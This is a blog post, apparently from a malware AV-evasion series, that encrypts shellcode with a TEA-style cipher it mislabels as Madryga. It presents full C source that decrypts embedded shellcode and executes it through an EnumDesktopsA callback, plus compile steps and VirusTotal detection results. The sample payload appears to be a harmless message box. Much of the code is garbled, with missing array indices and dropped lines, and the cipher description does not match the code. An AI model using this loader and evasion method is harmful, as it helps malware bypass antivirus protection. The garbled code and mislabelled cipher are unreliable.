# Malware AV/VM evasion - part 13: encrypt/decrypt payload via Madryga. Simple C++ example.

Hello, cybersecurity enthusiasts and white hackers!This post is the result of my own research on try to evasion AV engines via encrypting payload with another function: Madryga algorithm.

In 1984, W. E. Madryga introduced the Madryga algorithm as a block cipher. It was created with the intention of being simple and efficient to implement in software. One of its distinctive characteristics was the usage of data-dependent rotations, meaning that the amount of rotations executed during the encryption process is based on the data being encrypted. This approach was followed by subsequent ciphers, including RC5 and RC6.

Despite the fact that the Madryga algorithm was regarded as groundbreaking at the time of its conception, it was later proven to have severe flaws. These flaws rendered the cipher susceptible to attacks; hence, it is no longer regarded as a safe encryption scheme.

Notwithstanding its shortcomings, the Madryga algorithm played a significant contribution in the development of cryptography as one of the first ciphers to include data-dependent rotations. Its flaws also underlined the significance of thorough study and testing in the creation of strong encryption schemes.

The Madryga encryption algorithm is a symmetric key encryption algorithm that uses a Feistel network and a key schedule to encrypt plaintext. Here’s a step-by-step flow of the Madryga encryption algorithm with delta `0x9e377989`:

• Input: plaintext `P`, key `K`, number of rounds `N`
• Split `P` into two equal halves `L` and `R`
• Generate `N` subkeys `K0` to `KN-1` using the key schedule. Each subkey `Ki` is generated by `XOR`ing `K `with the constant delta raised to the power of `i mod 4`.
• `K0 = K`
• `Ki = Ki-1 XOR delta^(i mod 4)`
• For each round `i` from `1 to N`:
• Compute the round function F:
• `F(R, Ki) = ((R <<< 7) XOR Ki) + (R >>> 5)`
• Update `L` and `R`:
• `L' = R`
• `R' = L XOR F(R, Ki)`
• Output: ciphertext `C` is the concatenation of `L'` and `R'`.

### practical example

The simplest implementation on C is looks like:

``````#define ROUNDS 16

typedef uint32_t u32;

u32 key = {0x00010203, 0x04050607, 0x08090A0B, 0x0C0D0E0F};

void madryga_encrypt(u32 *v, u32 *k) {
u32 v0 = v, v1 = v, sum = 0, i;
u32 delta = 0x9E3779B9;
for (i = 0; i < ROUNDS; i++) {
sum += delta;
v0 += ((v1 << 4) + k) ^ (v1 + sum) ^ ((v1 >> 5) + k);
v1 += ((v0 << 4) + k) ^ (v0 + sum) ^ ((v0 >> 5) + k);
}
v = v0; v = v1;
}
``````

The `madryga_encrypt` function uses a slightly different variant of the Madryga encryption algorithm compared to the one I described earlier. The basic structure of the algorithm is the same, but there are some differences in how the key schedule is generated and how the round function is computed. Here are the main differences:

• Key Schedule:
• The `madryga_encrypt` function uses a fixed key consisting of four `u32` values, whereas the earlier description used a variable-length key.
• The `madryga_encrypt` function does not use the `delta` constant in the key schedule. Instead, the four `u32` values in the key are directly used as subkeys for each round of encryption.
• Round Function:
• The `madryga_encrypt` function uses a different round function than the one I described earlier. Specifically, the `madryga_encrypt` round function is based on the addition and `XOR` operations, whereas the earlier description used bitwise rotations and shifts.
• The `madryga_encrypt` round function uses a different formula for each half of the plaintext. The `v0` half is updated based on the `v1` half, and the `v1` half is updated based on the `v0` half.

Despite these differences, the `madryga_encrypt` function can still be classified as a variant of the Madryga encryption algorithm.

Full source code of our malware is:

``````/*
* author: @cocomelonc
* https://cocomelonc.github.io/malware/2023/03/09/malware-av-evasion-13.html
*/
#include <stdio.h>
#include <stdint.h>
#include <string.h>
#include <stdlib.h>
#include <windows.h>

#define ROUNDS 16

typedef uint32_t u32;

u32 key = {0x00010203, 0x04050607, 0x08090A0B, 0x0C0D0E0F};

void madryga_encrypt(u32 *v, u32 *k) {
u32 v0 = v, v1 = v, sum = 0, i;
u32 delta = 0x9E3779B9;
for (i = 0; i < ROUNDS; i++) {
sum += delta;
v0 += ((v1 << 4) + k) ^ (v1 + sum) ^ ((v1 >> 5) + k);
v1 += ((v0 << 4) + k) ^ (v0 + sum) ^ ((v0 >> 5) + k);
}
v = v0; v = v1;
}

void madryga_decrypt(u32 *v, u32 *k) {
u32 v0 = v, v1 = v, sum = 0xE3779B90, i;
u32 delta = 0x9E3779B9;
for (i = 0; i < ROUNDS; i++) {
v1 -= ((v0 << 4) + k) ^ (v0 + sum) ^ ((v0 >> 5) + k);
v0 -= ((v1 << 4) + k) ^ (v1 + sum) ^ ((v1 >> 5) + k);
sum -= delta;
}
v = v0; v = v1;
}

void madryga_encrypt_shellcode(unsigned char* shellcode, int shellcode_len) {
int i;
uint32_t *ptr = (uint32_t*) shellcode;
for (i = 0; i < shellcode_len/8; i++) {
ptr += 2;
}
// check if there are remaining bytes
int remaining = shellcode_len % 8;
if (remaining != 0) {
unsigned char pad = {0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90};
}
}

void madryga_decrypt_shellcode(unsigned char* shellcode, int shellcode_len) {
int i;
uint32_t *ptr = (uint32_t*) shellcode;
for (i = 0; i < shellcode_len/8; i++) {
ptr += 2;
}
// check if there are remaining bytes
int remaining = shellcode_len % 8;
if (remaining != 0) {
unsigned char pad = {0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90};
}
}

int main() {
"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
"\x2e\x2e\x5e\x3d\x00";

printf("original shellcode: ");
for (int i = 0; i < my_payload_len; i++) {
}
printf("\n\n");

for (int i = 0; i < pad_len / 8; i++) {
}

printf("encrypted shellcode: ");
for (int i = 0; i < pad_len; i++) {
}
printf("\n\n");

for (int i = 0; i < pad_len / 8; i++) {
}

printf("decrypted shellcode: ");
for (int i = 0; i < my_payload_len; i++) {
}

printf("\n\n");

EnumDesktopsA(GetProcessWindowStation(), (DESKTOPENUMPROCA)mem, NULL);
return 0;
}
``````

As you can see, I added printing just for checking corectness.

### demo

Let’s go to compile our “malware”:

``````x86_64-w64-mingw32-gcc -O2 madryga.c -o madryga.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc
``````Then, run it at the victim’s machine:Calc entropy:

``````python3 entropy.py -f ./madryga.exe
``````Let’s go to upload this sample to VirusTotal:As you can see, only 17 of 69 AV engines detect our file as malicious

I hope this post spreads awareness to the blue teamers of this interesting encrypting technique, and adds a weapon to the red teamers arsenal.

This is a practical case for educational purposes only.

Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine

Tags:

Categories:

Updated: